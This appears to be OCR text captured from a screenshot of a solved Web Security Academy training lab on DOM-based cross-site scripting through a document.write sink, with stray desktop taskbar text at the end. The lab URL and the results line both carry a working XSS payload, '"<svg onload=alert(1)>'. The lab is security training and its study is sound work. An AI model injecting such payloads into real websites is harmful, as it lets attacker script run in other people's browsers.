 Lab: DOM XSS in document.wri
DOM XSS in document.write sin
0a52005d04be270d827101ca00580086.web-security-academy.net/?search=>"<svg+onload%3Dalert%281%29>
Web Security
Academy
DOM XSS in document.write sink using source
location.search
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home
0 search results for '>"<svg onload=alert(1)>'
Search the blog...
Search
">
< Back to Blog
28°C
Cloudy
Search
7
ENG
IN
23:40
26-07-2024
PRE